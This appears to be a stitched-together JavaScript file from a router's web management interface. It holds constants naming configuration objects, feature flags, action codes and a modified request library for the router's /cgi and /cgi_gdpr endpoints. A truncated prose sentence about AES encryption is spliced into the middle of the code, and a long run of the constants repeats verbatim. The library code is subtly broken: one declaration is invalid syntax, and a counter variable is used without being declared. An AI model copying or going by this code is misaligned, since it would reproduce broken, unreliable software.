var ARP = "ARP"
var ARP_ENTRY = "ARP_ENTRY"
var ARP_BIND = "ARP_BIND"
var ARP_BIND_ENTRY = "ARP_BIND_ENTRY"
var QUEUE_MANAGEMENT = "QUEUE_MANAGEMENT"
var CLASSIFICATION = "CLASSIFICATION"
var QOS_APP = "QOS_APP"
var QOS_INTF = "QOS_INTF"
var QOS_QUEUE = "QOS_QUEUE"
var TC = "TC"
var TC_RULE = "TC_RULE"
var ALG_CFG = "ALG_CFG"
var IPTV = "IPTV"
var DSL_IPTV_CFG = "DSL_IPTV_CFG"
var ETH_IPTV_CFG = "ETH_IPTV_CFG"
var FIREWALL = "FIREWALL"
var INTERNAL_HOST = "INTERNAL_HOST"
var EXTERNAL_HOST = "EXTERNAL_HOST"
var TASK_SCHEDULE = "TASK_SCHEDULE"
var RULE = "RULE"
var URL_LIST = "URL_LIST"
var URL_CFG = "URL_CFG"
var IP6_FIREWALL = "IP6_FIREWALL"
var IP6_INTERNAL_HOST = "IP6_INTERNAL_HOST"
var IP6_EXTERNAL_HOST = "IP6_EXTERNAL_HOST"
var IP6_TASK_SCHEDULE = "IP6_TASK_SCHEDULE"
var IP6_RULE = "IP6_RULE"
var IP6_TUNNEL = "IP6_TUNNEL"
var DSLITE = "DSLITE"
var SIT_6RD = "SIT_6RD"
var SERVICES = "SERVICES"
var VOICE = "VOICE"
var XTP_VOICE_PROCESS_STS = "XTP_VOICE_PROCESS_STS"
var XTP_VOICE_PROCESS = "XTP_VOICE_PROCESS"
var VOICE_CAP = "VOICE_CAP"
var VOICE_CAP_SIP = "VOICE_CAP_SIP"
var VOICE_CAP_MGCP = "VOICE_CAP_MGCP"
var VOICE_CAP_CODECS = "VOICE_CAP_CODECS"
var VOICE_PROF = "VOICE_PROF"
var VOICE_PROF_PROVIDER = "VOICE_PROF_PROVIDER"
var VOICE_PROF_SIP = "VOICE_PROF_SIP"
var VOICE_PROF_SIP_EVTSUBSCRIBE = "VOICE_PROF_SIP_EVTSUBSCRIBE"
var VOICE_PROF_MGCP = "VOICE_PROF_MGCP"
var VOICE_PROF_RTP = "VOICE_PROF_RTP"
var VOICE_PROF_FAXT38 = "VOICE_PROF_FAXT38"
var XTP_USB_VOICEMAIL_PUBLICCFG = "XTP_USB_VOICEMAIL_PUBLICCFG"
var XTP_MULTI_ISP = "XTP_MULTI_ISP"
var XTP_MULTIISP_CODEC = "XTP_MULTIISP_CODEC"
var XTP_MULTIISP_CODEC_LIST = "XTP_MULTIISP_CODEC_LIST"
var VOICE_PROF_LINE = "VOICE_PROF_LINE"
var VOICE_PROF_LINE_SIP = "VOICE_PROF_LINE_SIP"
var VOICE_PROF_LINE_XTPUSBVM = "VOICE_PROF_LINE_XTPUSBVM"
var VOICE_PROF_LINE_CALLFEAT = "VOICE_PROF_LINE_CALLFEAT"
var VOICE_PROF_LINE_PROC = "VOICE_PROF_LINE_PROC"
var VOICE_PROF_LINE_CODEC = "VOICE_PROF_LINE_CODEC"
var VOICE_PROF_LINE_CODEC_LIST = "VOICE_PROF_LINE_CODEC_LIST"
var VOICE_PROF_LINE_STATS = "VOICE_PROF_LINE_STATS"
var XTP_FEATURE_CODE = "XTP_FEATURE_CODE"
var VOICE_PHY_INTERFACE = "VOICE_PHY_INTERFACE"
var VOICE_PHYINTERFACE_TESTS = "VOICE_PHYINTERFACE_TESTS"
var XTP_VOICE_MULTI_ISPDIALPLAN = "XTP_VOICE_MULTI_ISPDIALPLAN"
var XTP_VOICE_PSTN = "XTP_VOICE_PSTN"
var STORAGE_SERVICE = "STORAGE_SERVICE"
var CAPABLE = "CAPABLE"
var USER_ACCOUNT = "USER_ACCOUNT"
var USB_DEVICE = "USB_DEVICE"
var LOGICAL_VOLUME = "LOGICAL_VOLUME"
var FOLDER_BROWSE = "FOLDER_BROWSE"
var FOLDER_NODE = "FOLDER_NODE"
var DLNA_MEDIA_SERVER = "DLNA_MEDIA_SERVER"
var DLNA_MEDIA_SERVER_FOLDER = "DLNA_MEDIA_SERVER_FOLDER"
var SMB_SERVICE = "SMB_SERVICE"
var SMB_SERVICE_FOLDER = "SMB_SERVICE_FOLDER"
var SMB_USER_ACCESS = "SMB_USER_ACCESS"
var FTP_SERVER = "FTP_SERVER"
var FTP_SERVER_FOLDER = "FTP_SERVER_FOLDER"
var FTP_USER_ACCESS = "FTP_USER_ACCESS"
var XTP_PRINT_SERVICE = "XTP_PRINT_SERVICE"
var XTP_IGD_CALL_FIREWALL_CFG = "XTP_IGD_CALL_FIREWALL_CFG"
var XTP_IGD_SPEED_DIAL_CFG = "XTP_IGD_SPEED_DIAL_CFG"
var XTP_IGD_MULTI_ISP_DIAL_PLAN = "XTP_IGD_MULTI_ISP_DIAL_PLAN"
var XTP_IGD_MULTIISPDP_LIST = "XTP_IGD_MULTIISPDP_LIST"
var XTP_CALLLOGCFG = "XTP_CALLLOGCFG"
var IPSEC = "IPSEC"
var IPSEC_CFG = "IPSEC_CFG"
var SYS_MODE = "SYS_MODE"
var EWAN = "EWAN"
var USER_INFO = "USER_INFO"
var GPON_USER_INFO = "GPON_USER_INFO"
var GPON_AUTH_CTC = "GPON_AUTH_CTC"
var GPON_AUTH_SN = "GPON_AUTH_SN"
var GPON_AUTH_PWD = "GPON_AUTH_PWD"
var GPON_MAC_INFO = "GPON_MAC_INFO"
var GPON_FWD_RULE = "GPON_FWD_RULE"
var GPON_LOCAL_RULE_ENTRY = "GPON_LOCAL_RULE_ENTRY"
var GPON_REMOTE_RULE_ENTRY = "GPON_REMOTE_RULE_ENTRY"
var GPON_OMCI_IOT = "GPON_OMCI_IOT"
var GPON_OMCI_IOT_ENTRY = "GPON_OMCI_IOT_ENTRY"
var GPON_OMCI_ME_ATTR = "GPON_OMCI_ME_ATTR"
var CLOUD_SERVICE = "CLOUD_SERVICE"
var FW_UPGRADE_INFO = "FW_UPGRADE_INFO"
var CLOUD_USER_ACCOUNT = "CLOUD_USER_ACCOUNT"
var OWNER_INFO = "OWNER_INFO"
var CURRENT_USER_INFO = "CURRENT_USER_INFO"
var CLOUD_DDNS = "CLOUD_DDNS"
var CLOUD_DDNS_ENTRY = "CLOUD_DDNS_ENTRY"
var WAN_BLOCK = "WAN_BLOCK"
var WAN_ERROR_BLOCK = "WAN_ERROR_BLOCK"
var FW_UP_INFO_BLOCK = "FW_UP_INFO_BLOCK"
var IPPING_DIAG = "IPPING_DIAG"
var TRACEROUTE_DIAG = "TRACEROUTE_DIAG"
var SDMZ_CFG = "SDMZ_CFG"
var WEB_CFG = "WEB_CFG"
var VLAN = "VLAN"
var ISP_SERVICE = "ISP_SERVICE"
var WOL = "WOL"
var WOL_ITEM = "WOL_ITEM"
var IPV6_CFG = "IPV6_CFG"
var SYS_STATE = "SYS_STATE"
var IPV6_PASS_THROUGH = "IPV6_PASS_THROUGH"
var AUTO_REBOOT_CFG = "AUTO_REBOOT_CFG"
var CPU_MEM = "CPU_MEM"
var PRODUCE_INFO = "PRODUCE_INFO"
var MULTIMODE = "MULTIMODE"
var MULTIMODE_AP = "MULTIMODE_AP"
var AP_CONFIG_WEPKEY = "AP_CONFIG_WEPKEY"
var AP_SNMP_CFG = "AP_SNMP_CFG"
var MULTIMODE_CLIENT = "MULTIMODE_CLIENT"
var MULTIMODE_RE = "MULTIMODE_RE"
var RE_CONFIG_WEPKEY = "RE_CONFIG_WEPKEY"
var MULTIMODE_ROUTER = "MULTIMODE_ROUTER"
var ROUTER_CONFIG_WEPKEY = "ROUTER_CONFIG_WEPKEY"
var ROUTER_CONFIG_MULTISSID = "ROUTER_CONFIG_MULTISSID"
var ROUTER_CONFIG_MSSIDENTRY = "ROUTER_CONFIG_MSSIDENTRY"
var MULTIMODE_MSSID = "MULTIMODE_MSSID"
var MSSID_CONFIG_MULTISSID = "MSSID_CONFIG_MULTISSID"
var MSSID_CONFIG_MSSIDENTRY = "MSSID_CONFIG_MSSIDENTRY"
var MULTIMODE_HOTSPOT = "MULTIMODE_HOTSPOT"
var PING_WATCH_DOG = "PING_WATCH_DOG"
var LED_CONTROL = "LED_CONTROL"
// Dynamic Parameters
var INCLUDE_MULTI_LANGUAGE_Q=0
var INCLUDE_MULTIMODE_RE=1
var WEB_INCLUDE_TEST=0
var WEB_INCLUDE_MULTI_EWAN=0
var WEB_INCLUDE_DST=1
var WEB_QS_CHANGEPASSWORD=0
var INCLUDE_IP6_WAN_NOT_ASSIGN_ADDR=0
var INCLUDE_UN_IPTV=0
var INCLUDE_SCHEDULE_NEW=0
var INCLUDE_HW_NAT=0
var INCLUDE_LED_CONTROL=0
var INCLUDE_MULTILANGUAGE=0
var INCLUDE_FEEDBACK=0
var INCLUDE_FORCE_TIMEZONE_SELECT=0
var INCLUDE_FORCE_REGION_SELECT=0
var INCLUDE_WLAN_REGION_LIST=0
var INCLUDE_MULTIPLE_LOCALIZATION=0
var INCLUDE_SCAN_ALL_CHANNELS=0
var INCLUDE_LAN_WLAN=1
var INCLUDE_VOIP
var INCLUDE_FXS_NUM
var INCLUDE_CALLLOG
var INCLUDE_USB_VOICEMAIL
var INCLUDE_PSTN
var INCLUDE_PSTN_GATEWAY
var INCLUDE_PSTN_LIFELINE
var INCLUDE_BRIDGING=1
var INCLUDE_IGMP=1
var INCLUDE_ETHERNET_WAN=1
var INCLUDE_SNMP
var INCLUDE_RIP=1
var INCLUDE_DDNS_PH
var INCLUDE_LAN_WLAN_MSSID=1
var INCLUDE_LAN_WLAN_WDS=1
var INCLUDE_IPTV
var INCLUDE_CWMP
var INCLUDE_DYNDNS=1
var INCLUDE_USB=1
var INCLUDE_USB_STORAGE=1
var INCLUDE_USB_MEDIA_SERVER=1
var INCLUDE_USB_SAMBA_SERVER=1
var INCLUDE_USB_FTP_SERVER=1
var INCLUDE_USB_OVER_IP
var INCLUDE_ADSLWAN
var INCLUDE_AUTO_PVC
var INCLUDE_IPV6=1
var INCLUDE_IPV6_SLAAC=1
var INCLUDE_SPECIAL_DIAL_MODE
var INCLUDE_WAN_MODE=1
var INCLUDE_IPSEC
var INCLUDE_NOIPDNS=1
var INCLUDE_ALG_H323=1
var INCLUDE_ALG_SIP=1
var INCLUDE_PON_ETH_WAN
var INCLUDE_EPON_INFO
var INCLUDE_GPON_INFO
var INCLUDE_QOS
var INCLUDE_E8_APP
var INCLUDE_TFC_PERU
var INCLUDE_USB_3G_DONGLE=1
var INCLUDE_LAN_WLAN_SCHEDULE=1
var INCLUDE_ROUTE_BINDING
var INCLUDE_LAN_WLAN_GUESTNETWORK=1
var INCLUDE_LAN_WLAN_DUALBAND=1
var INCLUDE_LAN_WLAN_HWSWITCH
var INCLUDE_LAN_WLAN_AC=1
var INCLUDE_LAN_WLAN_WDS_DETECT
var INCLUDE_L2TP=1
var INCLUDE_PPTP=1
var INCLUDE_IPV6_MLD=1
var INCLUDE_ACL
var INCLUDE_ACL_ADVANCE
var INCLUDE_DUAL_ACCESS=1
var INCLUDE_WAN_TYPE_DETECT=1
var INCLUDE_BPA=1
var INCLUDE_CMXDNS=1
var INCLUDE_IPPING_DIAG=1
var INCLUDE_TRACEROUTE_DIAG=1
var INCLUDE_LAN_WLAN_QUICKSAVE=1
var INCLUDE_IGMP_FORCEVERSION=1
var INCLUDE_PORTABLE_APP=1
var DEFAULT_NO_SPEC=1
var INCLUDE_MEXICO_SPEC
var INCLUDE_CANADA_SPEC
var INCLUDE_JAPAN_SPEC
var INCLUDE_KOREA_SPEC
var INCLUDE_PL_SPEC
var INCLUDE_BR_SPEC
var INCLUDE_ROMANIA_SPEC
var INCLUDE_RUSSIA_SPEC
var INCLUDE_US_SPEC
var INCLUDE_VN_SPEC
var INCLUDE_VIETNAM_FPT
var INCLUDE_TW_SPEC
var INCLUDE_ES_SPEC
var INCLUDE_X_TP_VLAN=1
var INCLUDE_FORBID_WAN_PING=1
var INCLUDE_SMART_DHCP=1
var INCLUDE_MIC=1
var INCLUDE_IPV6_PASS_THROUGH
var INCLUDE_AUTOREBOOT
var INCLUDE_CPUMEM_INFO
var INCLUDE_MULTIMODE_RE=1
var INCLUDE_MULTIMODE_AP=1
var INCLUDE_MULTIMODE_CLIENT=1
var INCLUDE_MULTIMODE=1
var INCLUDE_PING_WATCHDOG=1
var INCLUDE_MULTIMODE_ROUTER=1
var INCLUDE_MULTIMODE_MSSID
var INCLUDE_YANDEX_DNS
var INCLUDE_LED_CONTROL
var INCLUDE_MULTILANGUAGE
var INCLUDE_FORCE_TIMEZONE_SELECT
var INCLUDE_FORCE_REGION_SELECT
var INCLUDE_MULTIMODE_HOTSPOT=1
var INCLUDE_WLAN_REGION_LIST
var INCLUDE_FBWIFI
/cgi_gdpr in addition to /cgi. In this scenario the payload gets AES encrypted before transmitting. The generic /cgi calls are still used, but most calls need to be encrypted. This is done by setting the new $.exe(hook, unerr, securityLevel) parameter securityLevel to 1, to enable encryption.# lib_modified.js
(function(){
var window = this,
window.$ = {
cgi: function(path, arg, hook, noquit, unerr) {
var expr = /(^|\/)(\w+)\.htm$/;
if ($.local || $.sim) path = $.params;
else path = (path ? path : $.curPage.replace(/\.htm$/, ".cgi")) + (arg ? "?" + $.toStr(arg, "=", "&") : "");
$.ret = 0;
var func = hook ? function(ret) {if (!ret && (ret = $.ret)) $.err("cgi", $.ret, unerr); if (typeof hook === "function") hook(ret);} : null;
var ret = $.io(path, true, func, null, noquit, unerr);
if (!ret && (ret = $.ret))
$.err("cgi", $.ret, unerr);
return ret;
},
act: function(type, oid, stack, pStack, attrs) {
if (!type || !oid)
return false;
stack = stack ? stack : "0,0,0,0,0,0";
pStack = pStack ? pStack : "0,0,0,0,0,0";
attrs = $.toStr(attrs, "=", "\r\n", true);
attrs = attrs.replace(/__stack=[0-9,]*\r\n/, "");
var ret = null;
switch (type) {
case ACT_ADD:
if ($.cn) attrs = $.ansi(attrs);
case ACT_GET:
ret = {};
break;
case ACT_GL:
case ACT_GS:
ret = [];
break;
case ACT_SET:
case ACT_CGI:
oid = oid ? oid : $.curPage.replace(/\.htm$/, ".cgi");
if ($.cn) attrs = $.ansi(attrs);
case ACT_DEL:
case ACT_OP:
break;
default:
return false;
}
$.as.push([type, null, oid, stack, pStack, attrs, attrs ? attrs.match(/\r\n/g).length : 0]);
$.ds.push(ret);
return ret;
},
exe: function(hook, unerr, securityLevel) {
var url = "/cgi?";
var data = "";
var index = 0;
var obj;
var bAnsi = false;
var tmpdata = "";
if( INCLUDE_LOGIN_GDPR_ENCRYPT && securityLevel != 0)
{
try{
url="/cgi_gdpr?";
}
catch(e)
{
}
}
if ($.as.length == 0 || $.local || $.sim) {
if (hook && typeof hook === "function") $.timeout(hook, 200);
while($.as.pop() !== undefined);
while($.ds.pop() !== undefined);
return 0;
}
$.empty($.id("ansiform"));
while ($.ansiarg.length) {
obj = $.ansiarg.shift();
$.append($.id("ansiform"), "<input type='hidden' name='"+obj[0]+"' value='"+obj[1].replace(/\&/g, "&").replace(/</g, "<").replace(/'/g, "'")+"' />");
bAnsi = true;
}
if(INCLUDE_LOGIN_GDPR_ENCRYPT && url.match("/cgi_gdpr") != null)
{
while(obj = $.as.shift()){
//url = "/cgi";
tmpdata += obj[0] + (obj[1] ? "=" + obj[1] : "") + "&";
//url += obj[0] + (obj[1] ? "=" + obj[1] : "") + "&";
data += "[" + obj[2] + "#" + obj[3] + "#" + obj[4] + "]" + index + ", " + obj[6] + "\r\n" + obj[5];
index++;
}
tmpdata = tmpdata.substr(0, tmpdata.length - 1);
tmpdata = tmpdata + "\r\n"+data;
data = tmpdata;
}
else
{
while(obj = $.as.shift()){
url += obj[0] + (obj[1] ? "=" + obj[1] : "") + "&";
data += "[" + obj[2] + "#" + obj[3] + "#" + obj[4] + "]" + index + ", " + obj[6] + "\r\n" + obj[5];
index++;
}
}
url = url.substr(0, url.length - 1);
if (hook) {
var tmpds = $.mkArr($.ds);
while($.ds.length) $.ds.pop();
}
var resolve = function(ret, ds) {
if (typeof ret !== "number") {
var lines = ret.split('\n');
ret = 0;
$.ret = 0;
var scripts = "";
for (var i = 0, l = lines.length; i < l; i++) {
if (lines[i] == "") continue;
if (lines[i].charAt(0) == "[") {
if (scripts != "") {
$.script(scripts);
if ($.ret) {
ret = $.ret;
$.err("cgi", ret, unerr);
break;
}
scripts = "";
}
var n = lines[i].indexOf("]");
var j = parseInt(lines[i].substr(n+1), 10);
var stack = lines[i].substr(1, n-1);
var instance;
if (stack == "error") {
if (j) {
ret = j;
if (ret != ERR_HTTP_ERR_CGI_INVALID_ANSI) $.err("exe", ret, unerr);
break;
}
}
else if (ds[j] instanceof Array) {
instance = {__stack: stack};
ds[j].push(instance);
}
else if (ds[j] != null) {
instance = ds[j];
instance.__stack = stack;
}
}
else {
if (stack == "cgi") {
scripts += lines[i] + '\n';
}
else {
var attr = lines[i].split("=");
instance[attr[0]] = attr.slice(1).join('=');
}
}
}
}
while(ds.length) ds.pop();
return ret;
}
if (bAnsi) {
var formObj = $.d.forms[0];
try {
formObj.target = "up_frame";
formObj.action = "/cgi/ansi";
formObj.submit();
}catch(e){}
}
if (hook) {
var resolve2 = function(){
$.io(url, false, function(ret){ ret = resolve(ret, tmpds); if (typeof hook === "function") hook(ret);}, data, false, unerr)};
if (bAnsi) $.timeout(resolve2, 100);
else resolve2();
return 0;
}
else {
while(ret = $.io(url, false, null, data, false, unerr)) {
ret = resolve(ret, $.ds);
if (ret != ERR_HTTP_ERR_CGI_INVALID_ANSI) return ret;
count++;
if (count > 3) return $.err("exe", ERR_HTTP_ERR_CGI_INVALID_ANSI, unerr);
}
}
}
};
})();
var ACT_GET = 1;
var ACT_SET = 2;
var ACT_ADD = 3;
var ACT_DEL = 4;
var ACT_GL = 5;
var ACT_GS = 6;
var ACT_OP = 7;
var ACT_CGI = 8;
var ACT_SIG = 9;
var ACT_OP_REBOOT = "ACT_REBOOT";
var ACT_OP_FACTORY_RESET = "ACT_FACTORY_RESET";
var ACT_OP_DHCP_RENEW = "ACT_DHCP_RENEW";
var ACT_OP_DHCP_RELEASE = "ACT_DHCP_RELEASE";
var ACT_OP_PPP_CONN = "ACT_PPP_CONN";
var ACT_OP_PPP_DISCONN = "ACT_PPP_DISCONN";
var ACT_OP_WLAN_GET_NEW_PIN = "ACT_WLAN_GET_NEW_PIN";
var ACT_OP_WLAN_RESTORE_PIN = "ACT_WLAN_RESTORE_PIN";
var ACT_OP_WLAN_UPDATE_ASSOC = "ACT_WLAN_UPDATE_ASSOC";
var ACT_OP_WLAN_WPS_PBC = "ACT_WLAN_WPS_PBC";
var ACT_OP_WLAN_WPS_PIN = "ACT_WLAN_WPS_PIN";
var ACT_OP_WLAN_SCAN = "ACT_WLAN_SCAN";
var ACT_OP_NTP_REQUEST = "ACT_NTP_REQUEST";
var ACT_OP_DLNA_MANUAL_SCAN = "ACT_DLNA_MANUAL_SCAN";
var ACT_OP_L2TP_CONN = "ACT_L2TP_CONN";
var ACT_OP_L2TP_DISCONN = "ACT_L2TP_DISCONN";
var ACT_OP_PPTP_CONN = "ACT_PPTP_CONN";
var ACT_OP_PPTP_DISCONN = "ACT_PPTP_DISCONN";
var ACT_OP_WAN_TYPE_DETECT = "ACT_WAN_TYPE_DETECT";
var ACT_OP_BPA_CONN = "ACT_BPA_CONN";
var ACT_OP_BPA_DISCONN = "ACT_BPA_DISCONN";
var ACT_OP_IPPING = "ACT_OP_IPPING";
var ACT_OP_TRACERT = "ACT_OP_TRACERT";
var ERR_HTTP_ERR_CGI_INVALID_ANSI = 71017;
var IGD = "IGD"
var IGD_DEV_INFO = "IGD_DEV_INFO"
var SYSLOG_CFG = "SYSLOG_CFG"
var MANAGEMENT_SERVER = "MANAGEMENT_SERVER"
var ETH_SWITCH = "ETH_SWITCH"
var SYS_CFG = "SYS_CFG"
var NET_CFG = "NET_CFG"
var USER_CFG = "USER_CFG"
var CURRENT_USER = "CURRENT_USER"
var APP_CFG = "APP_CFG"
var HTTP_CFG = "HTTP_CFG"
var HTTPS_CERT_AUTH = "HTTPS_CERT_AUTH"
var PH_DDNS_CFG = "PH_DDNS_CFG"
var PH_RT_DATA = "PH_RT_DATA"
var DYN_DNS_CFG = "DYN_DNS_CFG"
var UPNP_CFG = "UPNP_CFG"
var UPNP_PORTMAPPING = "UPNP_PORTMAPPING"
var DIAG_TOOL = "DIAG_TOOL"
var CWMP_CFG = "CWMP_CFG"
var SNMP_CFG = "SNMP_CFG"
var NOIP_DNS_CFG = "NOIP_DNS_CFG"
var CMX_DNS_CFG = "CMX_DNS_CFG"
var ACL_CFG = "ACL_CFG"
var WAN_TYPE_DETECT = "WAN_TYPE_DETECT"
var DMZ_HOST_CFG = "DMZ_HOST_CFG"
var TIME = "TIME"
var HOUR = "HOUR"
var L3_FORWARDING = "L3_FORWARDING"
var L3_FORWARDING_ENTRY = "L3_FORWARDING_ENTRY"
var L3_IP6_FORWARDING = "L3_IP6_FORWARDING"
var L3_IP6_FORWARDING_ENTRY = "L3_IP6_FORWARDING_ENTRY"
var L2_BRIDGING = "L2_BRIDGING"
var L2_BRIDGING_ENTRY = "L2_BRIDGING_ENTRY"
var L2_BRIDGING_FILTER = "L2_BRIDGING_FILTER"
var L2_BRIDGING_INTF = "L2_BRIDGING_INTF"
var LAN_DEV = "LAN_DEV"
var LAN_HOST_CFG = "LAN_HOST_CFG"
var LAN_IP_INTF = "LAN_IP_INTF"
var LAN_DHCP_STATIC_ADDR = "LAN_DHCP_STATIC_ADDR"
var LAN_DHCP_COND_SRV_POOL = "LAN_DHCP_COND_SRV_POOL"
var LAN_DHCP_COND_SRV_POOL_OPT = "LAN_DHCP_COND_SRV_POOL_OPT"
var YANDEX_DNS_POOL = "YANDEX_DNS_POOL"
var LAN_IP6_HOST_CFG = "LAN_IP6_HOST_CFG"
var LAN_IP6_INTF = "LAN_IP6_INTF"
var LAN_ETH_INTF = "LAN_ETH_INTF"
var LAN_HOSTS = "LAN_HOSTS"
var LAN_HOST_ENTRY = "LAN_HOST_ENTRY"
var LAN_WLAN = "LAN_WLAN"
var LAN_WLAN_WPS = "LAN_WLAN_WPS"
var LAN_WLAN_MACTABLEENTRY = "LAN_WLAN_MACTABLEENTRY"
var LAN_WLAN_ASSOC_DEV = "LAN_WLAN_ASSOC_DEV"
var LAN_WLAN_BSSDESC_ENTRY = "LAN_WLAN_BSSDESC_ENTRY"
var LAN_WLAN_WEPKEY = "LAN_WLAN_WEPKEY"
var LAN_WLAN_WDSBRIDGE = "LAN_WLAN_WDSBRIDGE"
var LAN_WLAN_MULTISSID = "LAN_WLAN_MULTISSID"
var LAN_WLAN_MSSIDENTRY = "LAN_WLAN_MSSIDENTRY"
var LAN_WLAN_MSSIDWEPKEY = "LAN_WLAN_MSSIDWEPKEY"
var MSSID_MACTABLEENTRY = "MSSID_MACTABLEENTRY"
var LAN_WLAN_WLBRNAME = "LAN_WLAN_WLBRNAME"
var LAN_WLAN_TASK_SCHEDULE = "LAN_WLAN_TASK_SCHEDULE"
var LAN_WLAN_QUICKSAVE = "LAN_WLAN_QUICKSAVE"
var LAN_WLAN_GUESTNET = "LAN_WLAN_GUESTNET"
var LAN_IGMP_SNOOP = "LAN_IGMP_SNOOP"
var WAN_DEV = "WAN_DEV"
var WAN_COMMON_INTF_CFG = "WAN_COMMON_INTF_CFG"
var WAN_DSL_INTF_CFG = "WAN_DSL_INTF_CFG"
var WAN_DSL_INTF_STATS = "WAN_DSL_INTF_STATS"
var WAN_DSL_INTF_STATS_TOTAL = "WAN_DSL_INTF_STATS_TOTAL"
var WAN_DSL_AUTOPVC = "WAN_DSL_AUTOPVC"
var WAN_DSL_AUTO_PVC_PAIR = "WAN_DSL_AUTO_PVC_PAIR"
var WAN_ETH_INTF = "WAN_ETH_INTF"
var WAN_ETH_INTF_STATS = "WAN_ETH_INTF_STATS"
var WAN_PON = "WAN_PON"
var WAN_EPON_INTF = "WAN_EPON_INTF"
var WAN_EPON_INTF_OAM_STATS = "WAN_EPON_INTF_OAM_STATS"
var WAN_EPON_INTF_MPCP_STATS = "WAN_EPON_INTF_MPCP_STATS"
var WAN_EPON_INTF_STATS = "WAN_EPON_INTF_STATS"
var WAN_EPON_INTF_OPTICAL_STATS = "WAN_EPON_INTF_OPTICAL_STATS"
var WAN_GPON_INTF = "WAN_GPON_INTF"
var WAN_GPON_INTF_OMCI_STATS = "WAN_GPON_INTF_OMCI_STATS"
var WAN_GPON_INTF_STATS = "WAN_GPON_INTF_STATS"
var WAN_GPON_INTF_OPTICAL_STATS = "WAN_GPON_INTF_OPTICAL_STATS"
var WAN_CONN_DEVICE = "WAN_CONN_DEVICE"
var WAN_DSL_LINK_CFG = "WAN_DSL_LINK_CFG"
var WAN_PON_LINK_CFG = "WAN_PON_LINK_CFG"
var WAN_ETH_LINK_CFG = "WAN_ETH_LINK_CFG"
var WAN_USB_3G_LINK_CFG = "WAN_USB_3G_LINK_CFG"
var USB_MODEM_PARAM = "USB_MODEM_PARAM"
var WAN_L2TP_CONN = "WAN_L2TP_CONN"
var WAN_L2TP_CONN_PORTMAPPING = "WAN_L2TP_CONN_PORTMAPPING"
var L2TP_CONN_PORTTRIGGERING = "L2TP_CONN_PORTTRIGGERING"
var WAN_L2TP_CONN_STATS = "WAN_L2TP_CONN_STATS"
var WAN_PPTP_CONN = "WAN_PPTP_CONN"
var WAN_PPTP_CONN_PORTMAPPING = "WAN_PPTP_CONN_PORTMAPPING"
var PPTP_CONN_PORTTRIGGERING = "PPTP_CONN_PORTTRIGGERING"
var WAN_PPTP_CONN_STATS = "WAN_PPTP_CONN_STATS"
var WAN_IP_CONN = "WAN_IP_CONN"
var WAN_IP_CONN_PORTMAPPING = "WAN_IP_CONN_PORTMAPPING"
var IP_CONN_PORTTRIGGERING = "IP_CONN_PORTTRIGGERING"
var WAN_PPP_CONN = "WAN_PPP_CONN"
var WAN_PPP_CONN_PORTMAPPING = "WAN_PPP_CONN_PORTMAPPING"
var PPP_CONN_PORTTRIGGERING = "PPP_CONN_PORTTRIGGERING"
var WAN_PPP_CONN_STATS = "WAN_PPP_CONN_STATS"
var STAT_CFG = "STAT_CFG"
var STAT_ENTRY = "STAT_ENTRY"
var DDOS_CFG = "DDOS_CFG"
var DOS_HOST = "DOS_HOST"
var ARP = "ARP"
var ARP_ENTRY = "ARP_ENTRY"
var ARP_BIND = "ARP_BIND"
var ARP_BIND_ENTRY = "ARP_BIND_ENTRY"
var QUEUE_MANAGEMENT = "QUEUE_MANAGEMENT"
var CLASSIFICATION = "CLASSIFICATION"
var QOS_APP = "QOS_APP"
var QOS_INTF = "QOS_INTF"
var QOS_QUEUE = "QOS_QUEUE"
var TC = "TC"
var TC_RULE = "TC_RULE"
var ALG_CFG = "ALG_CFG"
var IPTV = "IPTV"
var DSL_IPTV_CFG = "DSL_IPTV_CFG"
var ETH_IPTV_CFG = "ETH_IPTV_CFG"
var FIREWALL = "FIREWALL"
var INTERNAL_HOST = "INTERNAL_HOST"
var EXTERNAL_HOST = "EXTERNAL_HOST"
var TASK_SCHEDULE = "TASK_SCHEDULE"
var RULE = "RULE"
var URL_LIST = "URL_LIST"
var URL_CFG = "URL_CFG"
var IP6_FIREWALL = "IP6_FIREWALL"
var IP6_INTERNAL_HOST = "IP6_INTERNAL_HOST"
var IP6_EXTERNAL_HOST = "IP6_EXTERNAL_HOST"
var IP6_TASK_SCHEDULE = "IP6_TASK_SCHEDULE"
var IP6_RULE = "IP6_RULE"
var IP6_TUNNEL = "IP6_TUNNEL"
var DSLITE = "DSLITE"
var SIT_6RD = "SIT_6RD"
var SERVICES = "SERVICES"
var VOICE = "VOICE"
var XTP_VOICE_PROCESS_STS = "XTP_VOICE_PROCESS_STS"
var XTP_VOICE_PROCESS = "XTP_VOICE_PROCESS"
var VOICE_CAP = "VOICE_CAP"
var VOICE_CAP_SIP = "VOICE_CAP_SIP"
var VOICE_CAP_MGCP = "VOICE_CAP_MGCP"
var VOICE_CAP_CODECS = "VOICE_CAP_CODECS"
var VOICE_PROF = "VOICE_PROF"
var VOICE_PROF_PROVIDER = "VOICE_PROF_PROVIDER"
var VOICE_PROF_SIP = "VOICE_PROF_SIP"
var VOICE_PROF_SIP_EVTSUBSCRIBE = "VOICE_PROF_SIP_EVTSUBSCRIBE"
var VOICE_PROF_MGCP = "VOICE_PROF_MGCP"
var VOICE_PROF_RTP = "VOICE_PROF_RTP"
var VOICE_PROF_FAXT38 = "VOICE_PROF_FAXT38"
var XTP_USB_VOICEMAIL_PUBLICCFG = "XTP_USB_VOICEMAIL_PUBLICCFG"
var XTP_MULTI_ISP = "XTP_MULTI_ISP"
var XTP_MULTIISP_CODEC = "XTP_MULTIISP_CODEC"
var XTP_MULTIISP_CODEC_LIST = "XTP_MULTIISP_CODEC_LIST"
var VOICE_PROF_LINE = "VOICE_PROF_LINE"
var VOICE_PROF_LINE_SIP = "VOICE_PROF_LINE_SIP"
var VOICE_PROF_LINE_XTPUSBVM = "VOICE_PROF_LINE_XTPUSBVM"
var VOICE_PROF_LINE_CALLFEAT = "VOICE_PROF_LINE_CALLFEAT"
var VOICE_PROF_LINE_PROC = "VOICE_PROF_LINE_PROC"
var VOICE_PROF_LINE_CODEC = "VOICE_PROF_LINE_CODEC"
var VOICE_PROF_LINE_CODEC_LIST = "VOICE_PROF_LINE_CODEC_LIST"
var VOICE_PROF_LINE_STATS = "VOICE_PROF_LINE_STATS"
var XTP_FEATURE_CODE = "XTP_FEATURE_CODE"
var VOICE_PHY_INTERFACE = "VOICE_PHY_INTERFACE"
var VOICE_PHYINTERFACE_TESTS = "VOICE_PHYINTERFACE_TESTS"
var XTP_VOICE_MULTI_ISPDIALPLAN = "XTP_VOICE_MULTI_ISPDIALPLAN"
var XTP_VOICE_PSTN = "XTP_VOICE_PSTN"
